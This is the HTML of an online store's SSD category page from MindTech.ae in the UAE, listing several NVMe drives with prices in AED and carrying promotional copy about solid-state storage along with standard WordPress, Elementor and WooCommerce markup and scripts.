        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/samsung-990-evo-plus-internal-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samsung-990-evo-plus-internal-ssd" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-768x768.webp 768w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-600x600.webp 600w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/samsung-990-evo-plus-internal-ssd/">SAMSUNG 990 EVO Plus Internal SSD, 4TB Capacity, PCIe Gen 4.0 x4 / 5.0 x2 NVMe 2.0 Interface, Up to 7,250 MB/s Read &#038; 6,300 MB/s Write Support, V-NAND TLC</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,599.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43981 status-publish instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/wd_black-sn850x-nvme-4tb-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-4tb-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="wd_black-sn850x-nvme-4tb-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-4tb-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-4tb-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-4tb-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-4tb-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-4tb-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-4tb-ssd.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/wd_black-sn850x-nvme-4tb-ssd/">WD_BLACK SN850X NVMe 4TB SSD, Without Heatsink, 2400TBW, PCIe Gen4 x4, M.2 2280 Form Factor</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43872 status-publish last instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/crucial-t705-4tb-pcie-gen5-nvme-m-2-heatsink-ssd/">Crucial T705 4TB PCIe Gen5 NVMe M.2 heatsink SSD, 2400TBW SSD, 14,100 MB/s Read, PCIe Gen 5 x4, M.2 2280 Form Factor</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,200.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
        </div> <!-- .row --><nav class=" etheme-elementor-pagination hidden etheme-elementor-pagination-ajax etheme-elementor-pagination-pjax" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/page/2/"><i class="et-icon et-right-arrow"><span class="screen-reader-text hidden">next</span></i></a></li>
</ul>
</nav>                            <div class="etheme-elementor-lazy-button-wrapper elementor-align-center">
                                                                <a class="etheme-elementor-lazy-button navigation-type-scroll" data-url-history="1">
                                                                    </a>
                            </div>
                            
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-216634c elementor-widget elementor-widget-woocommerce-archive-etheme_description" data-id="216634c" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_description.default">
					<div class="term-description"><p><span style="font-weight: 400">Welcome to MindTech.ae, your ultimate destination for high-performance SSDs in Dubai, Abu Dhabi, Sharjah, and the UAE. Discover a wide range of cutting-edge solid-state drives (SSDs) designed to revolutionize your storage experience. Whether you&#8217;re a gamer, a creative professional, or a tech enthusiast, our exceptional selection of SSDs will elevate your system&#8217;s performance, speed, and reliability.</span></p>
<h3><span style="font-weight: 400">Experience Lightning-Fast Storage with High-Quality SSDs</span></h3>
<p><span style="font-weight: 400">At MindTech.ae, we understand the importance of fast and reliable storage solutions for modern computing needs. <strong><a href="https://mindtech.ae/product-category/computer-components/ssds/">SSDs</a></strong> offer unparalleled speed, responsiveness, and durability compared to traditional hard disk drives (HDDs). With our premium range of SSDs, you can accelerate your system&#8217;s performance, reduce boot and load times, and enjoy seamless multitasking without any data bottlenecks.</span></p>
<h3><span style="font-weight: 400">Explore a Diverse Range of SSDs</span></h3>
<p><span style="font-weight: 400">We take pride in offering an extensive collection of SSDs from leading brands renowned for their reliability and cutting-edge technology. Our product range covers various form factors, including 2.5-inch SATA SSDs, M.2 NVMe SSDs, and external SSDs, catering to a wide range of system configurations. Whether you&#8217;re upgrading your gaming rig, enhancing your laptop&#8217;s performance, or expanding your storage capacity, we have the ideal SSD for you.</span></p>
<h3><span style="font-weight: 400">Unparalleled Speed and Reliability</span></h3>
<p><span style="font-weight: 400">SSDs are known for their lightning-fast read and write speeds, delivering significantly faster data transfer rates compared to traditional HDDs. This translates to quicker boot times, faster application launches, and seamless file transfers. Additionally, SSDs have no moving parts, making them more resistant to shocks, vibrations, and data loss. Experience unmatched speed, reliability, and durability with <a href="https://mindtech.ae/">MindTech.ae</a>&#8216;s high-quality SSDs.</span></p>
<p></p></div></div></div></div></div></section></div> <a href="https://mindtech.ae/product/samsung-990-evo-plus-internal-ssd-2/#more-57071" class="more-link elementor-more-link"><span aria-label="Continue reading SAMSUNG 990 EVO Plus Internal SSD, 1TB Capacity, PCIe Gen 4.0 x4 / 5.0 x2 NVMe 2.0 Interface, Up to 7,150 MB/s Read &#038; 6,300 MB/s Write Support, V-NAND TLC">(more&hellip;)</span></a>    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://mindtech.ae"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://mindtech.ae/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://wa.link/087rao"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Whatsapp						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-account">
            <a href="https://mindtech.ae/my-account/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Sign in						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="33626" class="elementor elementor-33626 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-700b803 e-flex e-con-boxed e-con e-parent" data-id="700b803" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3150003 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="3150003" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-custom justify-content- follow-215">

                                    <a href="https://www.facebook.com/mindtechae" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/mindtechae" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/mindtechae/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://wa.link/w1zjhu" class="follow-whatsapp" target="_blank" rel="nofollow">
                            <i class="et-icon et-whatsapp"></i>
                                                            <span class="screen-reader-text">Whatsapp</span>
                                                    </a>
                                            <a href="https://www.tiktok.com/@mindtech.ae" class="follow-tik-tok" target="_blank" rel="nofollow">
                            <i class="et-icon et-tik-tok"></i>
                                                            <span class="screen-reader-text">Tik-tok</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-85731f4 e-flex e-con-boxed e-con e-parent" data-id="85731f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-84b9f9a elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-align-left elementor-widget elementor-widget-etheme_advanced_headline" data-id="84b9f9a" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
            
			
        <h5 class="etheme-advanced-headline etheme-advanced-headline-mask">

            About Us
        </h5>
		
                            <p class="etheme-a-h-text-after">
                    With over 10 years in the industry, MindTech is a trusted provider of premium computers, gaming gear, and hardware in Abu Dhabi and the UAE. Known for quality and innovation, we serve tech enthusiasts, gamers, and professionals with high-performance gaming PCs, custom setups, and the latest components. Our continually updated inventory includes top graphics cards, processors, and more. With expert support, reliable delivery, and excellent customer service, MindTech is your go-to for gaming and computing solutions.






                </p>
                    
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-df4382c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="df4382c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-6374 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-868">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6777">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9528">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-fe660f3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="fe660f3" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3231 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-425">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7373">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1883">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/track-order/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9771">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/wishlist/" target="_self" title="Wish List" > 

                    <h3>Wish List</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-c1f667e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="c1f667e" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2223 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-223">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Categories</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4472">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <h3>PC Case</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4352">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <h3>Processors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1052">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <h3>Motherboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2504">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <h3>Power Supplies</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1438">

            
                <div class="subitem-title-holder    elementor-repeater-item-eb76823">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="Memor / Ram's" > 

                    <h3>Memor / Ram&#039;s</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-0f6bc11 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="0f6bc11" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9849 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-757">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Promotions</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7173">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/mega-sale/" target="_self" title="Friday Sale" > 

                    <h3>Friday Sale</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9658">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <h3>Gaming Monitors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4936">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" target="_self" title="Gaming Keyboards" > 

                    <h3>Gaming Keyboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6918">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" target="_self" title="Gaming Headsets" > 

                    <h3>Gaming Headsets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4004">

            
                <div class="subitem-title-holder    elementor-repeater-item-6f4027a">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" target="_self" title="Gaming Chairs" > 

                    <h3>Gaming Chairs</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-5c92558 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="5c92558" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9093 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-401">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8159">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://wa.link/w1zjhu" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7027">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3154">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://maps.app.goo.gl/ekw4dV3rjNLHQyf99" target="_self" title="Site Map" > 

                    <h3>Site Map</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-85b2a33 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="85b2a33" data-element_type="widget" data-widget_type="text-editor.default">
									© 2025 Mind Tech &#8211; Online Gaming &amp; Computer Store. All Rights Reserved.								</div>
					</div>
				</div>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
